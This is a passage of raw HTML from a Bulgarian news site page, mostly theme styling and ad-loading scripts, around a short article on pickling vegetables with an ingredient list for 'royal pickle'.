				.tdi_103_6e6 .tdc-inner-columns{
				    display: block;
				}.tdi_103_6e6 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_db7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_db7{
                    vertical-align: baseline;
                }.tdi_105_db7 .wpb_wrapper,
				.tdi_105_db7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_db7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_592  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_592{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_592{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_592{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_76e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_675  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_675{
                    min-height: 0;
                }.tdi_109_675,
				.tdi_109_675 .tdc-columns{
				    display: block;
				}.tdi_109_675 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_675 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_675 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_675 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_675 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_675 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_675 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_675{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_f5f  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_f5f{
                    vertical-align: baseline;
                }.tdi_111_f5f .wpb_wrapper,
				.tdi_111_f5f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_f5f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_f5f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_f5f{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_f5f{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_f5f{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_f5f{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_7e4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_7e4" >
<style>

/* inline tdc_css att */

.tdi_112_7e4{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_7e4{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_7e4{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_7e4{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_7e4 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/01/2019-01-16_11-50-35.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_7e4 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_7e4 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_d4c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_d4c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_d4c,
				.tdi_114_d4c .tdc-inner-columns{
				    display: block;
				}.tdi_114_d4c .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_d4c {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_d4c .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_d4c {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_d4c .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_6ed  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_6ed{
                    vertical-align: baseline;
                }.tdi_116_6ed .wpb_wrapper,
				.tdi_116_6ed .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_6ed .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_6ed{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_6ed{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_6ed{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_6ed{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_eee td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_eee" >
<style>

/* inline tdc_css att */

.tdi_117_eee{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_eee{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_eee .td-block-title a,
				.tdi_117_eee .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_eee .td-block-title a,
				.tdi_117_eee .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_eee .td-block-title a,
				.tdi_117_eee .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_eee .td-block-title a,
				.tdi_117_eee .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_f75 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_f75" >
<style>

/* inline tdc_css att */

.tdi_118_f75{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_f75{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_f75{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_f75 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_f75 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_f75 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_f75 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_f75 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_f75 .td-post-vid-time{
					display: block;
				}.tdi_118_f75 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_f75 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_f75 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_f75 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_f75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_f75 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_f75 .td-post-author-name{
					display: none;
				}.tdi_118_f75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_f75 .td-post-date,
				.tdi_118_f75 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_f75 .entry-review-stars{
					display: inline-block;
				}.tdi_118_f75 .td-icon-star,
                .tdi_118_f75 .td-icon-star-empty,
                .tdi_118_f75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_f75 .td-module-comments{
					display: none;
				}.tdi_118_f75 .td-read-more{
					display: none;
				}.tdi_118_f75 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_f75 .td-post-category:hover{
					color: #000000;
				}.tdi_118_f75 .td-post-author-name a{
					color: #666666;
				}.tdi_118_f75 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_f75 .td-editor-date,
				.tdi_118_f75 .td-editor-date .td-post-author-name,
				.tdi_118_f75 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_f75 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_f75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_f75 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_f75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_f75 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_f75 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_f75 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_f75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_f75 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_f75 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_f75 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_f75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_f75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_f75 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_f75 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_f75 = new tdBlock();
block_tdi_118_f75.id = "tdi_118_f75";
block_tdi_118_f75.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_f75","tdc_css_class":"tdi_118_f75","tdc_css_class_style":"tdi_118_f75_rand_style"}';
block_tdi_118_f75.td_column_number = "1";
block_tdi_118_f75.block_type = "td_flex_block_5";
block_tdi_118_f75.post_count = "0";
block_tdi_118_f75.found_posts = "0";
block_tdi_118_f75.header_color = "";
block_tdi_118_f75.ajax_pagination_infinite_stop = "";
block_tdi_118_f75.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_f75);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_f75 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_e6f tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_e6f" >
<style>

/* inline tdc_css att */

.tdi_119_e6f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_e6f{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_e6f .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_e6f .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_e6f .tdb-block-inner{
                    text-align: center;
                }.tdi_119_e6f .avatar,
                .tdi_119_e6f .tdb-author-photo:before,
                .tdi_119_e6f .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_e6f .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_e6f .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_e6f .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_e6f .tdb-social-item i.td-icon-twitter,
				.tdi_119_e6f .tdb-social-item i.td-icon-linkedin,
				.tdi_119_e6f .tdb-social-item i.td-icon-pinterest,
				.tdi_119_e6f .tdb-social-item i.td-icon-blogger,
				.tdi_119_e6f .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_e6f .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_e6f .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_e6f .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_e6f .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_e6f .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_e6f .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_e6f{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_e6f{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_e6f{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_ef6  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_ef6{
                    vertical-align: baseline;
                }.tdi_121_ef6 .wpb_wrapper,
				.tdi_121_ef6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_ef6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_ef6{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_ef6{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_ef6{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_ef6{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_647 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_647{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_647{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_647{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_bee td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_bee" >
<style>
/* custom css */
.tdi_124_bee,
                .tdi_124_bee > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_bee li{
			        line-height:1.8 !important;
		        }.tdi_124_bee li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_bee .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_bee,
                .tdi_124_bee > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_bee,
                .tdi_124_bee > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_bee img.aligncenter,
				.td-pb-span12 .tdi_124_bee .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_bee,
                .tdi_124_bee > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Доста хора си мислят, че туршията е типично балканско мезе. Това обаче изобщо не е вярно. Зеленчуци се мариноват и съхраняват в цял свят, а там, където има обособени четири сезона приготвянето на зимнина е задължително. Все пак няма да е нескромно да кажем, че в България съществуват едни от най-сполучливите рецепти за туршия, които в немалко семейства се предават от поколение на поколение. Ето няколко такива рецепти. За царска туршия ще са ви необходими следните продукти: 3 кг камби, 2 глави целина, 2 кг моркови, 3 кг карфиол, 1,5 л оцет, 200 г захар, 200 г сол, 2 чаени чаши олио, 2 л вода, 1 с.л. черен пипер, 3 бр. дафинов лист.<br />
<a class="se-box se-article" href="https://vijti.com/?p=55161" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Етиен Леви разкри тайната на най-вкусните кисели краставички (ВИДЕО)</span></span><span class="se-box-text">Точно сега му е времето да си приготвим вкусни зимнини. Пазарите са пълни с прекрасни зеленчуци на д…</span><span class="se-box-date">Dec 3 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
